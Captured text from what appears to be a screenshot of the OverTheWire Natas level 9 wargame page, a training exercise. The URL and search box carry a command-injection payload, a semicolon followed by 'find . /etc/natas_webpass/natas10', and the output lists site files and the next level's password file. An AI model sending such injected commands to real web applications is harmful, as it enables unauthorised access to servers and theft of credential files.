 Not secure
natas9.natas.labs.overthewire.org/?needle=%3Bfind+.+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: ;find . /etc/natas_webpass/ Search
Output:
.
./.htaccess
./index-source.html
./index.php
./.htpasswd
./dictionary.txt
/etc/natas_webpass/natas10
dictionary.txt
View sourcecode